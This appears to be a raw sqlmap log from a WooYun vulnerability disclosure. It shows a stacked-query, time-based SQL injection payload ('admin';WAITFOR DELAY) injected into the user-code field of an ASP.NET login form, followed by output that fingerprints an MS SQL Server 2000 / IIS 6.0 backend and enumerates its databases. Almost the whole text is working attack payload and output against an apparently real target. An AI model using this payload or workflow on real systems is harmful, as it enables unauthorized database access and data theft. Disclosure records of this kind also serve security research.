 Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=/wEPDwUKMTIyNDcyMTkzMWRkS1IoiTZy2c2mdz2noqqIODwfkZk=&tb
_UserCode=admin';WAITFOR DELAY '0:0:5'--&tb_Exml=9303380@qq.com&btnLogin= %B2%E9
%D5%D2%C3%DC%C2%EB &__EVENTVALIDATION=/wEWBALz48/FCALzz7qXDgKb+7u9DwKC3IeGDGU/8t
PevK8MfsNsRVWkmr39L4ST
---
[02:16:02] [INFO] testing Microsoft SQL Server
[02:16:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[02:16:07] [INFO] confirming Microsoft SQL Server
[02:16:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[02:16:13] [INFO] fetching database names
[02:16:13] [INFO] fetching number of databases
[02:16:13] [INFO] retrieved:
[02:16:18] [INFO] adjusting time delay to 1 second due to good response times
7
[02:16:19] [INFO] retrieved: HSSCM
[02:16:38] [INFO] retrieved: master
www.wooyun.org